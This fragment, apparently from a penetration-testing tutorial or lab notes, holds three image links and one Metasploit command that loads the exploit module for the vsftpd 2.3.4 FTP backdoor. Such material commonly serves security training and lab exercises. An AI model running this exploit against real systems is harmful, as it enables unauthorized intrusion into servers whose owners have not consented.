 | use exploit/unix/ftp/vsftpd_234_backdoor |